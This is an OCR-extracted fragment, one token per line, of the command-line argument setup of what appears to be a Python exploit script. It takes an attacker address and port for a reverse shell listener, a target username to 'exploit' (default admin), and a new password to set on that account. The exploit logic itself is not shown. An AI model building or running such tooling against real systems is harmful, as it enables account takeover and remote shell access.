
help
=
'Address for 
reverse shell listener on attacking 
machine'
)
parser
.
add_argument
(
'ATTACKER_PORT'
,
type
=
str
,
help
=
'Port for 
reverse shell listener on attacking 
machine'
)
parser
.
add_argument
(
'-u'
,
'--username'
,
default
=
"admin"
,
type
=
str
,
help
=
'The username to 
exploit (Default: admin)'
)
parser
.
add_argument
(
'-p'
,
'--password'
,
default
=
get_random_string
(
32
)
,
type
=
str
,
help
=
'The new 
password for the exploited user'
)
parser
.
add_argument
(
'-P'
,
'--proxy'
,
type
=
str
,
help
=
'HTTP proxy 
address (Example: 